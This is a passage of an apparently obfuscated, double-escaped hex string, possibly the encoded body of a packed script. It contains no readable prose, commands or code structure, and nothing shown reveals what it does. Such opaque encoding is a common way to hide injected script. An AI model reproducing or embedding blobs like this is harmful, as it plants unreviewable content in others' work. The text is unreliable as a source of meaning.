x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x